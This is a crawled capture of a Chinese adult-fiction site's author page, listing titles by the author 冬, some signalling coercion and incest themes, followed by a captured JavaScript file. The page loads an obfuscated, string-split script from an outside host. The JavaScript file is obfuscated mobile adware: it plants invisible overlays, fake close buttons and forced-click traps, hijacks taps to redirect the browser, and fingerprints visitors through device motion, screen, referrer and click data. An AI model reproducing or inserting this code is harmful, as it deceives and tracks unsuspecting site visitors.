

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doubigou.net/author/%E5%86%AC/
body_size: 1940
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>冬的文章列表_H书网</title>
    <meta name="keywords" content="冬的文章列表" />
    <meta name="description" content="冬的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">H书网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"冬" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/book/97845/">
                <img src="https://doubigou.net/images/97/97845/97845s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/97845/">天光（sc 强制爱）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E5%86%AC/">冬</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/91491/">
                <img src="https://doubigou.net/images/91/91491/91491s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/91491/">青梅而已</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E5%86%AC/">冬</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/90851/">
                <img src="https://doubigou.net/images/90/90851/90851s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/90851/">挨打小合集</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E5%86%AC/">冬</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/66124/">
                <img src="https://doubigou.net/static/fugu_WAP/nocover.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/66124/">乔乔（骨科）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E5%86%AC/">冬</a></p>
            <p class="simple"> 乔乔（骨科）,乔乔（骨科）小说阅读,玄幻魔法类型小说,乔乔（骨科）由作家冬创作,天涯书库提供乔乔（骨科）最新章节,乔乔（骨科）最新更新章节,天涯书库免费稳定急速专业无弹窗
</p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76cc973a3fdf4752879fc02cf37604c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://163d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}10@p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}10@p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;